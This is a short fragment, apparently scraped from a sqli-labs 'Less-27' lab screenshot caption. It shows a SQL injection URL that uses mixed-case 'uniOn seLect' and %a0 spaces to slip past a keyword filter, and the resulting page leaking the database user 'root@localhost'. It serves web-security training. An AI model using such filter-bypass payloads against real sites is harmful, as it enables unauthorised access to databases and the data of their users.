 Less-27 Trick with SELECT & UNI
Less-27 Trick with SELECT & UNION
sql.com:28047/Less-27/?id=100%27uniOn%a0seLect%a01,uSer(),%271
Welcome Dhakkan
Your Login name:root@localhost
Your Password:1